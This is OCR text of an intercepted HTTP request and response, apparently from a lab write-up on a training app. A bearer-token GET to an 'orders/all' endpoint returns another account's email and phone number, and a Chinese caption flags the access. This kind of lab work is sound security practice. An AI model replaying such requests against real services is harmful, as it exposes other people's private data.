 Request
Pretty Raw Hex JSON Web Tokens \n
1 GET /workshop/api/shop/orders/all HTTP/1.1
2 Host: 192.168.3.142:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.3.142:8888/past-orders
8 Content-Type: application/json
9 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJ0ZXN0MkB0ZXN0LmNvbSIsImlhdCI6
MTY2Nzc2NzYwMCwiZXhwIjoxNjY3ODU0MDAwfQ.ZmmOxd99B7KLWs6pvgkK0A
6S9s-mKk2Jonxb364jeb0c_im279RMC9hQ739_4Dd238CwaFbUty1_Bos7ppL
8VA
10 Connection: close
11
12
可以访问到 test2@test.com 账号的信息
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Sun, 06 Nov 2022 21:30:27 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: GET, HEAD, OPTIONS
7 Vary: Origin, Cookie
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 1351
10
11 {
"orders":[
{
"id":5,
"user":{
"email":"test2@test.com",
"number":"13512345678"
},
"product":{
"id":1,
"name":"Seat",
"price":"10.00",
"image_url":"images/seat.svg"
},
"quantity":1